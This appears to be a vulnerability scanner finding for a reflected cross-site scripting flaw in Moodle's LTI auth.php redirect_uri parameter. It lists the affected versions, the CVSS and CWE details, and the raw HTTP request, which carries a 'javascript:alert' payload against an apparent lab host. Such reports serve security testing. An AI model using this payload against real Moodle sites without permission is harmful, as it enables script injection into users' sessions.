 Key Value
Name Moodle - Cross-Site Scripting
Authors hackergautam
Tags moodle, xss, intrusive
Severity medium
Description Moodle 3.10 to 3.10.3, 3.9 to 3.9.6, 3.8 to 3.8.8, and earlier unsupported
versions contain a cross-site scripting vulnerability via the redirect_uri
parameter.
CVSS- CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N
Metrics
CWE-ID CWE-80
CVSS- 5.40
Score
Request
HTTP
GET /moodle/mod/lti/auth.php?
redirect_uri=javascript:alert('2fjgb7NMz5IMWAcozlpOCwyPKT0') HTTP/1.1
Host: moodle.schooled.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/118.0
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip